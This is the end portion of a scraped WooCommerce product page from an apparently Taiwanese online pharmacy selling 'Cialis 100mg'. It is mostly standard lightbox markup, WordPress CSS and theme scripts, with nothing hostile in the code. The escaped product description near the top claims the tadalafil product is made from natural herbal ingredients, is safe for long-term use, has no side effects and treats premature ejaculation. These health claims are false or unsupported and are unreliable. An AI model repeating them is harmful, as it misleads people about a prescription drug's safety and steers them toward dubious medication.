\u662f\u6cbb\u7642\u52c3\u8d77\u529f\u80fd\u969c\u7919\u7684\u85e5\u7269|\u53e3\u670d\u5f8c\u7d04\u534a\u5c0f\u6642\u5230\u4e00\u5c0f\u6642\u5167\u8d77\u6548\uff0c\u85e5\u6548\u53ef\u80fd\u6301\u7e8c36\u5c0f\u6642","url":"https:\/\/810w.com\/shop\/cialis-100mg","description":"\u6210\u5206\uff1a\u897f\u529b\u58eb100mg\uff0cCialis\uff08\u4ed6\u9054\u62c9\u975e\uff09100mg\u7528\u65bc\u5e6b\u52a9\u6cbb\u6108\u6027\u9072\u7de9\u7684\u7537\u4eba\uff0c\u6027\u617e\u4e0d\u52c3\u8d77\u6216\u5728\u6027\u4ea4\u6642\u53c8\u786c\u53c8\u8edf\u5c07\u6709\u52a9\u65bc\u8840\u6db2\u5faa\u74b0\u805a\u96c6\u5728\u751f\u6b96\u5668\uff0c\u7d50\u679c\u6703\u4f7f\u5668\u5b98\u8b8a\u786c\uff0c\u662f\u4e00\u7a2e\u5c08\u70ba\u6210\u5e74\u7537\u6027\u914d\u88fd\u7684\u5f37\u6548\u85e5\u7269\uff0c\u63a1\u7528\u5929\u7136\u8349\u672c\u6210\u5206\u88fd\u6210\uff0c\u4e26\u7531\u570b\u5916\u91ab\u5b78\u5c08\u5bb6\u914d\u88fd\u800c\u6210\uff0c\u56e0\u6b64\u53ef\u9577\u671f\u5b89\u5168\u98df\u7528\uff0c\u4e0d\u6703\u7522\u751f\u526f\u4f5c\u7528\u3002\u9019\u7a2e\u88dc\u5145\u5291\u53ef\u4ee5\u6cbb\u7642\u65e9\u6d29\u75be\u75c5\uff0c\u63d0\u9ad8\u6027\u95dc\u4fc2\u7684\u8cea\u91cf\r\n\u3010\u914d\u9001\u65b9\u5f0f\u3011","image":"https:\/\/810w.com\/wp-content\/uploads\/2022\/04\/\u7280\u5229\u58eb100mg.jpg","sku":"cialis 100mg","offers":[{"@type":"AggregateOffer","lowPrice":"3500","highPrice":"17000","offerCount":6,"priceCurrency":"TWD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/810w.com\/shop\/cialis-100mg","seller":{"@type":"Organization","name":"\u6797\u6797\u85e5\u5c40","url":"https:\/\/810w.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="關閉 (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="上一步 (向左箭頭)"></button>
<button class="pswp__button--arrow--right" aria-label="下一步 (向右箭頭)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0e50141600","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.8581390380859 seconds, on 05-01-26 18:42:54 --><!-- via php -->